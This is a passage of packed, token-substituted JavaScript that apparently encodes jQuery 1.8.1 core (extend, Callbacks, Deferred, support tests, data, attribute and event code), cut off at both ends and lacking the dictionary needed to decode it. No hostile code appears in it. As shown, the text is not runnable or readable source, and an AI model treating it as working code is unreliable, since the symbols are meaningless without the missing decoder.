18.5p=e,18.3p=a,18}17!c||c.9F?(c||d).4o(a):18.6Q(c).4o(a)}17 p.2G(a)?d.4z(a):(a.3p!==b&&(18.3p=a.3p,18.5p=a.5p),p.8z(a,18))},3p:"",9F:"1.8.1",1d:0,4R:15(){17 18.1d},vG:15(){17 k.21(18)},2F:15(a){17 a==1c?18.vG():a<0?18[18.1d+a]:18[a]},5u:15(a,b,c){1a d=p.6J(18.6Q(),a);17 d.hG=18,d.5p=18.5p,b==="4o"?d.3p=18.3p+(18.3p?" ":"")+c:b&&(d.3p=18.3p+"."+b+"("+c+")"),d},2e:15(a,b){17 p.2e(18,a,b)},4z:15(a){17 p.4z.4B().5V(a),18},eq:15(a){17 a=+a,a===-1?18.2O(a):18.2O(a,a+1)},7s:15(){17 18.eq(0)},fh:15(){17 18.eq(-1)},2O:15(){17 18.5u(k.2i(18,2h),"2O",k.21(2h).3G(","))},5r:15(a){17 18.5u(p.5r(18,15(b,c){17 a.21(b,c,b)}))},5d:15(){17 18.hG||18.6Q(1c)},22:j,8u:[].8u,5n:[].5n},p.fn.63.4d=p.fn,p.2u=p.fn.2u=15(){1a a,c,d,e,f,g,h=2h[0]||{},i=1,j=2h.1d,k=!1;1m h=="6W"&&(k=h,h=2h[1]||{},i=2),1m h!="2M"&&!p.2G(h)&&(h={}),j===i&&(h=18,--i);1e(;i<j;i++)if((a=2h[i])!=1c)1e(c in a){d=h[c],e=a[c];if(h===e)83;k&&e&&(p.b0(e)||(f=p.5L(e)))?(f?(f=!1,g=d&&p.5L(d)?d:[]):g=d&&p.b0(d)?d:{},h[c]=p.2u(k,g,e)):e!==b&&(h[c]=e)}17 h},p.2u({qz:15(b){17 a.$===p&&(a.$=i),b&&a.3B===p&&(a.3B=h),p},ho:!1,il:1,133:15(a){a?p.il++:p.4z(!0)},4z:15(a){if(a===!0?--p.il:p.ho)17;if(!e.4T)17 3H(p.4z,1);p.ho=!0;if(a!==!0&&--p.il>0)17;d.8T(e,[p]),p.fn.4C&&p(e).4C("4z").6f("4z")},2G:15(a){17 p.1j(a)==="15"},5L:3F.5L||15(a){17 p.1j(a)==="14c"},88:15(a){17 a!=1c&&a==a.3M},iv:15(a){17!5E(3Q(a))&&15q(a)},1j:15(a){17 a==1c?65(a):E[m.21(a)]||"2M"},b0:15(a){if(!a||p.1j(a)!=="2M"||a.1Z||p.88(a))17!1;2v{if(a.6Q&&!n.21(a,"6Q")&&!n.21(a.6Q.4d,"14d"))17!1}2y(c){17!1}1a d;1e(d in a);17 d===b||n.21(a,d)},e8:15(a){1a b;1e(b in a)17!1;17!0},2J:15(a){7J 1P 9f(a)},xB:15(a,b,c){1a d;17!a||1m a!="2p"?1c:(1m b=="6W"&&(c=b,b=0),b=b||e,(d=v.3o(a))?[b.2V(d[1])]:(d=p.iG([a],b,c?1c:[]),p.6J([],(d.iI?p.8x(d.hd):d.hd).6N)))},l2:15(b){if(!b||1m b!="2p")17 1c;b=p.6T(b);if(a.hT&&a.hT.xA)17 a.hT.xA(b);if(w.1J(b.2l(y,"@").2l(z,"]").2l(x,"")))17(1P 9M("17 "+b))();p.2J("xT hT: "+b)},xF:15(c){1a d,e;if(!c||1m c!="2p")17 1c;2v{a.xx?(e=1P xx,d=e.15o(c,"2D/7t")):(d=1P 9L("y9.15n"),d.77="62",d.15m(c))}2y(f){d=b}17(!d||!d.5S||d.3j("xS").1d)&&p.2J("xT 15i: "+c),d},lj:15(){},l6:15(b){b&&r.1J(b)&&(a.15h||15(b){a.b2.21(a,b)})(b)},7Q:15(a){17 a.2l(A,"ms-").2l(B,C)},2q:15(a,b){17 a.2q&&a.2q.aY()===b.aY()},2e:15(a,c,d){1a e,f=0,g=a.1d,h=g===b||p.2G(a);if(d){if(h){1e(e in a)if(c.2i(a[e],d)===!1)2Y}1K 1e(;f<g;)if(c.2i(a[f++],d)===!1)2Y}1K if(h){1e(e in a)if(c.21(a[e],e,a[e])===!1)2Y}1K 1e(;f<g;)if(c.21(a[f],f,a[f++])===!1)2Y;17 a},6T:o&&!o.21("??")?15(a){17 a==1c?"":o.21(a)}:15(a){17 a==1c?"":a.7S().2l(t,"")},8z:15(a,b){1a c,d=b||[];17 a!=1c&&(c=p.1j(a),a.1d==1c||c==="2p"||c==="15"||c==="15g"||p.88(a)?j.21(d,a):p.6J(d,a)),d},7x:15(a,b,c){1a d;if(b){if(l)17 l.21(b,a,c);d=b.1d,c=c?c<0?3w.7d(0,d+c):c:0;1e(;c<d;c++)if(c in b&&b[c]===a)17 c}17-1},6J:15(a,c){1a d=c.1d,e=a.1d,f=0;if(1m d=="7H")1e(;f<d;f++)a[e++]=c[f];1K 2Q(c[f]!==b)a[e++]=c[f++];17 a.1d=e,a},86:15(a,b,c){1a d,e=[],f=0,g=a.1d;c=!!c;1e(;f<g;f++)d=!!b(a[f],f),c!==d&&e.22(a[f]);17 e},5r:15(a,c,d){1a e,f,g=[],h=0,i=a.1d,j=a 49 p||i!==b&&1m i=="7H"&&(i>0&&a[0]&&a[i-1]||i===0||p.5L(a));if(j)1e(;h<i;h++)e=c(a[h],h,d),e!=1c&&(g[g.1d]=e);1K 1e(f in a)e=c(a[f],f,d),e!=1c&&(g[g.1d]=e);17 g.6q.2i([],g)},3m:1,15f:15(a,c){1a d,e,f;17 1m c=="2p"&&(d=a[c],c=a,a=d),p.2G(a)?(e=k.21(2h,2),f=15(){17 a.2i(c,e.6q(k.21(2h)))},f.3m=a.3m=a.3m||f.3m||p.3m++,f):b},4G:15(a,c,d,e,f,g,h){1a i,j=d==1c,k=0,l=a.1d;if(d&&1m d=="2M"){1e(k in d)p.4G(a,c,k,d[k],1,g,e);f=1}1K if(e!==b){i=h===b&&p.2G(e),j&&(i?(i=c,c=15(a,b,c){17 i.21(p(a),c)}):(c.21(a,e),c=1c));if(c)1e(;k<l;k++)c(a[k],d,i?e.21(a[k],k,c(a[k],d)):e,h);f=1}17 f?a:j?c.21(a):l?c(a[0],d):g},6C:15(){17(1P lF).tQ()}}),p.4z.4B=15(b){if(!d){d=p.8S();if(e.2W==="5T")3H(p.4z,1);1K if(e.6h)e.6h("fL",D,!1),a.6h("2A",p.4z,!1);1K{e.6s("8d",D),a.6s("3c",p.4z);1a c=!1;2v{c=a.15p==1c&&e.5S}2y(f){}c&&c.xp&&15 g(){if(!p.ho){2v{c.xp("2f")}2y(a){17 3H(g,50)}p.4z()}}()}}17 d.4B(b)},p.2e("15e 15c 65 9M 3F lF 2U 4Z".2Z(" "),15(a,b){E["[2M "+b+"]"]=b.2H()}),c=p(e);1a F={};p.aw=15(a){a=1m a=="2p"?F[a]||G(a):p.2u({},a);1a c,d,e,f,g,h,i=[],j=!a.aT&&[],k=15(b){c=a.av&&b,d=!0,h=f||0,f=0,g=i.1d,e=!0;1e(;i&&h<g;h++)if(i[h].2i(b[0],b[1])===!1&&a.15b){c=!1;2Y}e=!1,i&&(j?j.1d&&k(j.4L()):c?i=[]:l.7m())},l={2L:15(){if(i){1a b=i.1d;(15 d(b){p.2e(b,15(b,c){1a e=p.1j(c);e==="15"&&(!a.eT||!l.fi(c))?i.22(c):c&&c.1d&&e!=="2p"&&d(c)})})(2h),e?g=i.1d:c&&(f=b,k(c))}17 18},3k:15(){17 i&&p.2e(2h,15(a,b){1a c;2Q((c=p.7x(b,i,c))>-1)i.5n(c,1),e&&(c<=g&&g--,c<=h&&h--)}),18},fi:15(a){17 p.7x(a,i)>-1},5I:15(){17 i=[],18},7m:15(){17 i=j=c=b,18},51:15(){17!i},ys:15(){17 j=b,c||l.7m(),18},15a:15(){17!j},hF:15(a,b){17 b=b||[],b=[a,b.2O?b.2O():b],i&&(!d||j)&&(e?j.22(b):k(b)),18},9J:15(){17 l.hF(18,2h),18},6a:15(){17!!d}};17 l},p.2u({8S:15(a){1a b=[["ye","5V",p.aw("aT av"),"158"],["mB","8R",p.aw("aT av"),"15r"],["yb","6B",p.aw("av")]],c="15D",d={9R:15(){17 c},7v:15(){17 e.5V(2h).8R(2h),18},yd:15(){1a a=2h;17 p.8S(15(c){p.2e(b,15(b,d){1a f=d[0],g=a[b];e[d[1]](p.2G(g)?15(){1a a=g.2i(18,2h);a&&p.2G(a.4B)?a.4B().5V(c.ye).8R(c.mB).6B(c.yb):c[f+"gn"](18===e?c:18,[a])}:c[f])}),a=1c}).4B()},4B:15(a){17 1m a=="2M"?p.2u(a,d):d}},e={};17 d.15N=d.yd,p.2e(b,15(a,f){1a g=f[2],h=f[3];d[f[1]]=g.2L,h&&g.2L(15(){c=h},b[a^1][2].7m,b[2][2].ys),e[f[0]]=g.9J,e[f[0]+"gn"]=g.hF}),d.4B(e),a&&a.21(e,e),e},15H:15(a){1a b=0,c=k.21(2h),d=c.1d,e=d!==1||a&&p.2G(a.4B)?d:0,f=e===1?a:p.8S(),g=15(a,b,c){17 15(d){b[a]=18,c[a]=2h.1d>1?k.21(2h):d,c===h?f.yy(b,c):--e||f.8T(b,c)}},h,i,j;if(d>1){h=1P 3F(d),i=1P 3F(d),j=1P 3F(d);1e(;b<d;b++)c[b]&&p.2G(c[b].4B)?c[b].4B().5V(g(b,j,c)).8R(f.mB).6B(g(b,i,h)):--e}17 e||f.8T(j,c),f.4B()}}),p.2n=15(){1a b,c,d,f,g,h,i,j,k,l,m,n=e.2V("2B");n.6t("3a","t"),n.3h="  <i6/><4Q></4Q><a 5i=\'/a\'>a</a><3J 1j=\'7V\'/>",c=n.3j("*"),d=n.3j("a")[0],d.1Q.5B="2x:1px;ah:2f;4H:.5";if(!c||!c.1d||!d)17{};f=e.2V("5q"),g=f.3l(e.2V("6r")),h=n.3j("3J")[0],b={iT:n.3s.1Z===3,5H:!n.3j("5H").1d,iX:!!n.3j("i6").1d,1Q:/2x/.1J(d.3R("1Q")),vd:d.3R("5i")==="/a",4H:/^0.5/.1J(d.1Q.4H),fY:!!d.1Q.fY,w8:h.2S==="on",vl:g.5y,wQ:n.3a!=="t",h8:!!e.2V("ar").h8,ir:e.2V("ic").a4(!0).i4!=="<:ic></:ic>",15G:e.15F==="15y",v7:!0,vw:!0,w2:!1,fM:!0,iN:!0,mf:!1,mD:!1,ix:!0,mo:!0,kD:!1},h.41=!0,b.wg=h.a4(!0).41,f.51=!0,b.wy=!g.51;2v{3E n.1J}2y(o){b.fM=!1}!n.6h&&n.6s&&n.vD&&(n.6s("gs",m=15(){b.iN=!1}),n.a4(!0).vD("gs"),n.ad("gs",m)),h=e.2V("3J"),h.2S="t",h.6t("1j","7E"),b.x9=h.2S==="t",h.6t("41","41"),h.6t("56","t"),n.3l(h),i=e.io(),i.3l(n.e4),b.iH=i.a4(!0).a4(!0).e4.41,b.x6=h.41,i.5l(h),i.3l(n);if(n.6s)1e(k in{95:!0,8Z:!0,gX:!0})j="on"+k,l=j in n,l||(n.6t(j,"17;"),l=1m n[j]=="15"),b[k+"15x"]=l;17 p(15(){1a c,d,f,g,h="3Y:0;2R:0;3U:0;2z:4P;3v:3n;",i=e.3j("4T")[0];if(!i)17;c=e.2V("2B"),c.1Q.5B="wO:3n;3U:0;2k:0;2m:0;1g:kG;2x:0;2R-2x:1px",i.70(c,i.3s),d=e.2V("2B"),c.3l(d),d.3h="<4Q><tr><td></td><td>t</td></tr></4Q>",f=d.3j("td"),f[0].1Q.5B="3Y:0;2R:0;3U:0;2z:4a",l=f[0].hm===0,f[0].1Q.2z="",f[1].1Q.2z="4a",b.uZ=l&&f[0].hm===0,d.3h="",d.1Q.5B="59-h7:3U-59;-15w-59-h7:3U-59;-an-59-h7:3U-59;3Y:1px;3U:1px;2z:4P;2k:es;2R-2x:1%;1g:6m;2x:1%;",b.eh=d.8A===4,b.oQ=i.oP!==1,a.ai&&(b.kD=(a.ai(d,1c)||{}).2x!=="1%",b.mo=(a.ai(d,1c)||{2k:"es"}).2k==="es",g=e.2V("2B"),g.1Q.5B=d.1Q.5B=h,g.1Q.gc=g.1Q.2k="0",d.1Q.2k="1px",d.3l(g),b.ix=!3Q((a.ai(g,1c)||{}).gc)),1m d.1Q.ay!="5v"&&(d.3h="",d.1Q.5B=h+"2k:1px;3Y:1px;2z:5Q;ay:1",b.mf=d.8A===3,d.1Q.2z="4P",d.1Q.3v="uX",d.3h="<2B></2B>",d.3s.1Q.2k="mC",b.mD=d.8A!==3,c.1Q.ay=1),i.5l(c),c=d=f=g=1c}),i.5l(n),c=d=f=g=h=i=n=1c,b}();1a H=/(?:\\{[\\s\\S]*\\}|\\[[\\s\\S]*\\])$/,I=/([A-Z])/g;p.2u({7C:{},j5:[],vR:0,6b:"3B"+(p.fn.9F+3w.xy()).2l(/\\D/g,""),v1:{gk:!0,2M:"uv:mI-uu-ut-ue-u2",15u:!0},iu:15(a){17 a=a.1Z?p.7C[a[p.6b]]:a[p.6b],!!a&&!K(a)},2j:15(a,c,d,e){if(!p.aO(a))17;1a f,g,h=p.6b,i=1m c=="2p",j=a.1Z,k=j?p.7C:a,l=j?a[h]:a[h]&&h;if((!l||!k[l]||!e&&!k[l].2j)&&i&&d===b)17;l||(j?a[h]=l=p.j5.9O()||++p.vR:l=h),k[l]||(k[l]={},j||(k[l].uY=p.lj));if(1m c=="2M"||1m c=="15")e?k[l]=p.2u(k[l],c):k[l].2j=p.2u(k[l].2j,c);17 f=k[l],e||(f.2j||(f.2j={}),f=f.2j),d!==b&&(f[p.7Q(c)]=d),i?(g=f[c],g==1c&&(g=f[p.7Q(c)])):g=f,g},9u:15(a,b,c){if(!p.aO(a))17;1a d,e,f,g=a.1Z,h=g?p.7C:a,i=g?a[p.6b]:p.6b;if(!h[i])17;if(b){d=c?h[i]:h[i].2j;if(d){p.5L(b)||(b in d?b=[b]:(b=p.7Q(b),b in d?b=[b]:b=b.2Z(" ")));1e(e=0,f=b.1d;e<f;e++)3E d[b[e]];if(!(c?K:p.e8)(d))17}}if(!c){3E h[i].2j;if(!K(h[i]))17}g?p.9I([a],!0):p.2n.fM||h!=h.3M?3E h[i]:h[i]=1c},3b:15(a,b,c){17 p.2j(a,b,c,!0)},aO:15(a){1a b=a.2q&&p.v1[a.2q.2H()];17!b||b!==!0&&a.3R("uS")===b}}),p.fn.2u({2j:15(a,c){1a d,e,f,g,h,i=18[0],j=0,k=1c;if(a===b){if(18.1d){k=p.2j(i);if(i.1Z===1&&!p.3b(i,"v8")){f=i.k0;1e(h=f.1d;j<h;j++)g=f[j].56,g.43("2j-")===0&&(g=p.7Q(g.151(5)),J(i,g,k[g]));p.3b(i,"v8",!0)}}17 k}17 1m a=="2M"?18.2e(15(){p.2j(18,a)}):(d=a.2Z(".",2),d[1]=d[1]?"."+d[1]:"",e=d[1]+"!",p.4G(18,15(c){if(c===b)17 k=18.h1("xg"+e,[d[0]]),k===b&&i&&(k=p.2j(i,a),k=J(i,a,k)),k===b&&d[1]?18.2j(d[0]):k;d[1]=c,18.2e(15(){1a b=p(18);b.h1("xf"+e,d),p.2j(18,a,c),b.h1("xe"+e,d)})},1c,c,2h.1d>1,1c,!1))},9u:15(a){17 18.2e(15(){p.9u(18,a)})}}),p.2u({3q:15(a,b,c){1a d;if(a)17 b=(b||"fx")+"3q",d=p.3b(a,b),c&&(!d||p.5L(c)?d=p.3b(a,b,p.8z(c)):d.22(c)),d||[]},8I:15(a,b){b=b||"fx";1a c=p.3q(a,b),d=c.1d,e=c.4L(),f=p.gM(a,b),g=15(){p.8I(a,b)};e==="mw"&&(e=c.4L(),d--),e&&(b==="fx"&&c.7b("mw"),3E f.3L,e.21(a,g,f)),!d&&f&&f.5I.9J()},gM:15(a,b){1a c=b+"gm";17 p.3b(a,c)||p.3b(a,c,{5I:p.aw("aT av").2L(15(){p.9u(a,b+"3q",!0),p.9u(a,c,!0)})})}}),p.fn.2u({3q:15(a,c){1a d=2;17 1m a!="2p"&&(c=a,a="fx",d--),2h.1d<d?p.3q(18[0],a):c===b?18:18.2e(15(){1a b=p.3q(18,a,c);p.gM(18,a),a==="fx"&&b[0]!=="mw"&&p.8I(18,a)})},8I:15(a){17 18.2e(15(){p.8I(18,a)})},150:15(a,b){17 a=p.fx?p.fx.aZ[a]||a:a,b=b||"fx",18.3q(b,15(b,c){1a d=3H(b,a);c.3L=15(){b6(d)}})},14N:15(a){17 18.3q(a||"fx",[])},4B:15(a,c){1a d,e=1,f=p.8S(),g=18,h=18.1d,i=15(){--e||f.8T(g,[g])};1m a!="2p"&&(c=a,a=b),a=a||"fx";2Q(h--)d=p.3b(g[h],a+"gm"),d&&d.5I&&(e++,d.5I.2L(i));17 i(),f.4B(c)}});1a L,M,N,O=/[\\t\\r\\n]/g,P=/\\r/g,Q=/^(?:5o|3J)$/i,R=/^(?:5o|3J|2M|5q|ae)$/i,S=/^a(?:14y|)$/i,T=/^(?:14x|14u|77|41|14t|14r|51|3n|gU|eI|lg|iy|5e|14q|5y)$/i,U=p.2n.wQ;p.fn.2u({6Y:15(a,b){17 p.4G(18,p.6Y,a,b,2h.1d>1)},ez:15(a){17 18.2e(15(){p.ez(18,a)})},4e:15(a,b){17 p.4G(18,p.4e,a,b,2h.1d>1)},14o:15(a){17 a=p.aC[a]||a,18.2e(15(){2v{18[a]=b,3E 18[a]}2y(c){}})},my:15(a){1a b,c,d,e,f,g,h;if(p.2G(a))17 18.2e(15(b){p(18).my(a.21(18,b,18.3a))});if(a&&1m a=="2p"){b=a.2Z(s);1e(c=0,d=18.1d;c<d;c++){e=18[c];if(e.1Z===1)if(!e.3a&&b.1d===1)e.3a=a;1K{f=" "+e.3a+" ";1e(g=0,h=b.1d;g<h;g++)~f.43(" "+b[g]+" ")||(f+=b[g]+" ");e.3a=p.6T(f)}}}17 18},mj:15(a){1a c,d,e,f,g,h,i;if(p.2G(a))17 18.2e(15(b){p(18).mj(a.21(18,b,18.3a))});if(a&&1m a=="2p"||a===b){c=(a||"").2Z(s);1e(h=0,i=18.1d;h<i;h++){e=18[h];if(e.1Z===1&&e.3a){d=(" "+e.3a+" ").2l(O," ");1e(f=0,g=c.1d;f<g;f++)2Q(d.43(" "+c[f]+" ")>-1)d=d.2l(" "+c[f]+" "," ");e.3a=a?p.6T(d):""}}}17 18},wd:15(a,b){1a c=1m a,d=1m b=="6W";17 p.2G(a)?18.2e(15(c){p(18).wd(a.21(18,c,18.3a,b),b)}):18.2e(15(){if(c==="2p"){1a e,f=0,g=p(18),h=b,i=a.2Z(s);2Q(e=i[f++])h=d?h:!g.wh(e),g[h?"my":"mj"](e)}1K if(c==="5v"||c==="6W")18.3a&&p.3b(18,"wq",18.3a),18.3a=18.3a||a===!1?"":p.3b(18,"wq")||""})},wh:15(a){1a b=" "+a+" ",c=0,d=18.1d;1e(;c<d;c++)if(18[c].1Z===1&&(" "+18[c].3a+" ").2l(O," ").43(b)>-1)17!0;17!1},8Y:15(a){1a c,d,e,f=18[0];if(!2h.1d){if(f)17 c=p.7l[f.1j]||p.7l[f.2q.2H()],c&&"2F"in c&&(d=c.2F(f,"2S"))!==b?d:(d=f.2S,1m d=="2p"?d.2l(P,""):d==1c?"":d);17}17 e=p.2G(a),18.2e(15(d){1a f,g=p(18);if(18.1Z!==1)17;e?f=a.21(18,d,g.8Y()):f=a,f==1c?f="":1m f=="7H"?f+="":p.5L(f)&&(f=p.5r(f,15(a){17 a==1c?"":a+""})),c=p.7l[18.1j]||p.7l[18.2q.2H()];if(!c||!("3f"in c)||c.3f(18,f,"2S")===b)18.2S=f})}}),p.2u({7l:{6r:{2F:15(a){1a b=a.k0.2S;17!b||b.hp?a.2S:a.2D}},5q:{2F:15(a){1a b,c,d,e,f=a.eB,g=[],h=a.3A,i=a.1j==="5q-kS";if(f<0)17 1c;c=i?f:0,d=i?f+1:h.1d;1e(;c<d;c++){e=h[c];if(e.5y&&(p.2n.wy?!e.51:e.3R("51")===1c)&&(!e.2g.51||!p.2q(e.2g,"wj"))){b=p(e).8Y();if(i)17 b;g.22(b)}}17 i&&!g.1d&&h.1d?p(h[f]).8Y():g},3f:15(a,b){1a c=p.8z(b);17 p(a).4o("6r").2e(15(){18.5y=p.7x(p(18).8Y(),c)>=0}),c.1d||(a.eB=-1),c}}},14C:{},6Y:15(a,c,d,e){1a f,g,h,i=a.1Z;if(!a||i===3||i===8||i===2)17;if(e&&p.2G(p.fn[c]))17 p(a)[c](d);if(1m a.3R=="5v")17 p.4e(a,c,d);h=i!==1||!p.ec(a),h&&(c=c.2H(),g=p.8f[c]||(T.1J(c)?M:L));if(d!==b){if(d===1c){p.ez(a,c);17}17 g&&"3f"in g&&h&&(f=g.3f(a,d,c))!==b?f:(a.6t(c,""+d),d)}17 g&&"2F"in g&&h&&(f=g.2F(a,c))!==1c?f:(f=a.3R(c),f===1c?b:f)},ez:15(a,b){1a c,d,e,f,g=0;if(b&&a.1Z===1){d=b.2Z(s);1e(;g<d.1d;g++)e=d[g],e&&(c=p.aC[e]||e,f=T.1J(e),f||p.6Y(a,e,""),a.8B(U?e:c),f&&c in a&&(a[c]=!1))}},8f:{1j:{3f:15(a,b){if(Q.1J(a.2q)&&a.2g)p.2J("1j tB lx\'t be 14Y");1K if(!p.2n.x9&&b==="7E"&&p.2q(a,"3J")){1a c=a.2S;17 a.6t("1j",b),c&&(a.2S=c),b}}},2S:{2F:15(a,b){17 L&&p.2q(a,"5o")?L.2F(a,b):b in a?a.2S:1c},3f:15(a,b,c){if(L&&p.2q(a,"5o"))17 L.3f(a,b,c);a.2S=b}}},aC:{yt:"xC",iy:"14U","1e":"14S","h2":"3a",14R:"14Q",14P:"14L",1ed:"1mu",14D:"14E",14F:"14G",14H:"14I",14J:"xu",v6:"14K"},4e:15(a,c,d){1a e,f,g,h=a.1Z;if(!a||h===3||h===8||h===2)17;17 g=h!==1||!p.ec(a),g&&(c=p.aC[c]||c,f=p.6F[c]),d!==b?f&&"3f"in f&&(e=f.3f(a,d,c))!==b?e:a[c]=d:f&&"2F"in f&&(e=f.2F(a,c))!==1c?e:a[c]},6F:{xC:{2F:15(a){1a c=a.7n("yt");17 c&&c.hp?2X(c.2S,10):R.1J(a.2q)||S.1J(a.2q)&&a.5i?0:b}}}}),M={2F:15(a,c){1a d,e=p.4e(a,c);17 e===!0||1m e!="6W"&&(d=a.7n(c))&&d.yc!==!1?c.2H():b},3f:15(a,b,c){1a d;17 b===!1?p.ez(a,c):(d=p.aC[c]||c,d in a&&(a[d]=!0),a.6t(c,c.2H())),c}},U||(N={56:!0,id:!0,14M:!0},L=p.7l.5o={2F:15(a,c){1a d;17 d=a.7n(c),d&&(N[c]?d.2S!=="":d.hp)?d.2S:b},3f:15(a,b,c){1a d=a.7n(c);17 d||(d=e.14O(c),a.14Z(d)),d.2S=b+""}},p.2e(["2k","2m"],15(a,b){p.8f[b]=p.2u(p.8f[b],{3f:15(a,c){if(c==="")17 a.6t(b,"69"),c}})}),p.8f.v6={2F:L.2F,3f:15(a,b,c){b===""&&(b="62"),L.3f(a,b,c)}}),p.2n.vd||p.2e(["5i","84","2k","2m"],15(a,c){p.8f[c]=p.2u(p.8f[c],{2F:15(a){1a d=a.3R(c,2);17 d===1c?b:d}})}),p.2n.1Q||(p.8f.1Q={2F:15(a){17 a.1Q.5B.2H()||b},3f:15(a,b){17 a.1Q.5B=""+b}}),p.2n.vl||(p.6F.5y=p.2u(p.6F.5y,{2F:15(a){1a b=a.2g;17 b&&(b.eB,b.2g&&b.2g.eB),1c}})),p.2n.h8||(p.aC.h8="14T"),p.2n.w8||p.2e(["7E","7V"],15(){p.7l[18]={2F:15(a){17 a.3R("2S")===1c?"on":a.2S}}}),p.2e(["7E","7V"],15(){p.7l[18]=p.2u(p.7l[18],{3f:15(a,b){if(p.5L(b))17 a.41=p.7x(p(a).8Y(),b)>=0}})});1a V=/^(?:ae|3J|5q)$/i,W=/^([^\\.]*|)(?:\\.(.+)|)$/,X=/(?:^|\\s)2C(\\.\\S+|)\\b/,Y=/^wu/,Z=/^(?:14V|xR)|7Y/,$=/^(?:14W|14X)$/,5R=15(a){17 p.24.4q.2C?a:a.2l(X,"gT$1 gS$1")};p.24={2L:15(a,c,d,e,f){1a g,h,i,j,k,l,m,n,o,q,r;if(a.1Z===3||a.1Z===8||!c||!d||!(g=p.3b(a)))17;d.73&&(o=d,d=o.73,f=o.3p),d.3m||(d.3m=p.3m++),i=g.4i,i||(g.4i=i={}),h=g.5t,h||(g.5t=h=15(a){17 1m p!="5v"&&(!a||p.24.hI!==a.1j)?p.24.fR.2i(h.3d,2h):b},h.3d=a),c=p.6T(5R(c)).2Z(" ");1e(j=0;j<c.1d;j++){k=W.3o(c[j])||[],l=k[1],m=(k[2]||"").2Z(".").8u(),r=p.24.4q[l]||{},l=(f?r.9E:r.gv)||l,r=p.24.4q[l]||{},n=p.2u({1j:l,9y:k[1],2j:e,73:d,3m:d.3m,3p:f,6P:m.3G(".")},o),q=i[l];if(!q){q=i[l]=[],q.fS=0;if(!r.4l||r.4l.21(a,e,m,h)===!1)a.6h?a.6h(l,h,!1):a.6s&&a.6s("on"+l,h)}r.2L&&(r.2L.21(a,n),n.73.3m||(n.73.3m=d.3m)),f?q.5n(q.fS++,0,n):q.22(n),p.24.8K[l]=!0}a=1c},8K:{},3k:15(a,b,c,d,e){1a f,g,h,i,j,k,l,m,n,o,q,r=p.iu(a)&&p.3b(a);if(!r||!(m=r.4i))17;b=p.6T(5R(b||"")).2Z(" ");1e(f=0;f<b.1d;f++){g=W.3o(b[f])||[],h=i=g[1],j=g[2];if(!h){1e(h in m)p.24.3k(a,h+b[f],c,d,!0);83}n=p.24.4q[h]||{},h=(d?n.9E:n.gv)||h,o=m[h]||[],k=o.1d,j=j?1P 2U("(^|\\\\.)"+j.2Z(".").8u().3G("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):1c;1e(l=0;l<o.1d;l++)q=o[l],(e||i===q.9y)&&(!c||c.3m===q.3m)&&(!j||j.1J(q.6P))&&(!d||d===q.3p||d==="**"&&q.3p)&&(o.5n(l--,1),q.3p&&o.fS--,n.3k&&n.3k.21(a,q));o.1d===0&&k!==o.1d&&((!n.9X||n.9X.21(a,j,r.5t)===!1)&&p.j3(a,h,r.5t),3E m[h])}p.e8(m)&&(3E r.5t,p.9u(a,"4i",!0))},x4:{xg:!0,xf:!0,xe:!0},4C:15(c,d,f,g){if(!f||f.1Z!==3&&f.1Z!==8){1a h,i,j,k,l,m,n,o,q,r,s=c.1j||c,t=[];if($.1J(s+p.24.hI))17;s.43("!")>=0&&(s=s.2O(0,-1),i=!0),s.43(".")>=0&&(t=s.2Z("."),s=t.4L(),t.8u());if((!f||p.24.x4[s])&&!p.24.8K[s])17;c=1m c=="2M"?c[p.6b]?c:1P p.8c(s,c):1P p.8c(s),c.1j=s,c.ef=!0,c.w9=i,c.6P=t.3G("."),c.iA=c.6P?1P 2U("(^|\\\\.)"+t.3G("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):1c,m=s.43(":")<0?"on"+s:"";if(!f){h=p.7C;1e(j in h)h[j].4i&&h[j].4i[s]&&p.24.4C(c,d,h[j].5t.3d,!0);17}c.gj=b,c.2K||(c.2K=f),d=d!=1c?p.8z(d):[],d.7b(c),n=p.24.4q[s]||{};if(n.4C&&n.4C.2i(f,d)===!1)17;q=[[f,n.gv||s]];if(!g&&!n.wM&&!p.88(f)){r=n.9E||s,k=$.1J(r+s)?f:f.2g;1e(l=f;k;k=k.2g)q.22([k,r]),l=k;l===(f.4v||e)&&q.22([l.x3||l.wI||a,r])}1e(j=0;j<q.1d&&!c.fH();j++)k=q[j][0],c.1j=q[j][1],o=(p.3b(k,"4i")||{})[c.1j]&&p.3b(k,"5t"),o&&o.2i(k,d),o=m&&k[m],o&&p.aO(k)&&o.2i(k,d)===!1&&c.7f();17 c.1j=s,!g&&!c.aW()&&(!n.6R||n.6R.2i(f.4v,d)===!1)&&(s!=="7Y"||!p.2q(f,"a"))&&p.aO(f)&&m&&f[s]&&(s!=="6X"&&s!=="h0"||c.2K.8A!==0)&&!p.88(f)&&(l=f[m],l&&(f[m]=1c),p.24.hI=s,f[s](),p.24.hI=b,l&&(f[m]=l)),c.gj}17},fR:15(c){c=p.24.hn(c||a.24);1a d,e,f,g,h,i,j,k,l,m,n=(p.3b(18,"4i")||{})[c.1j]||[],o=n.fS,q=[].2O.21(2h),r=!c.w9&&!c.6P,s=p.24.4q[c.1j]||{},t=[];q[0]=c,c.vE=18;if(s.we&&s.we.21(18,c)===!1)17;if(o&&(!c.5o||c.1j!=="7Y"))1e(f=c.2K;f!=18;f=f.2g||18)if(f.51!==!0||c.1j!=="7Y"){h={},j=[];1e(d=0;d<o;d++)k=n[d],l=k.3p,h[l]===b&&(h[l]=p(l,18).6p(f)>=0),h[l]&&j.22(k);j.1d&&t.22({3d:f,a8:j})}n.1d>o&&t.22({3d:18,a8:n.2O(o)});1e(d=0;d<t.1d&&!c.fH();d++){i=t[d],c.wz=i.3d;1e(e=0;e<i.a8.1d&&!c.iB();e++){k=i.a8[e];if(r||!c.6P&&!k.6P||c.iA&&c.iA.1J(k.6P))c.2j=k.2j,c.ee=k,g=((p.24.4q[k.9y]||{}).5t||k.73).2i(i.3d,q),g!==b&&(c.gj=g,g===!1&&(c.7f(),c.9w()))}}17 s.iV&&s.iV.21(18,c),c.gj},7G:"14B 14A 14z x2 qe 14e 14f qd wz 14g j0 hN qc 2K iY 14h 9C".2Z(" "),hc:{},xP:{7G:"14i j4 wu ww".2Z(" "),3e:15(a,b){17 a.9C==1c&&(a.9C=b.j4!=1c?b.j4:b.ww),a}},xQ:{7G:"5o 14j j1 x7 wk 14k 14l j2 x5 14m 14n xc".2Z(" "),3e:15(a,c){1a d,f,g,h=c.5o,i=c.wk;17 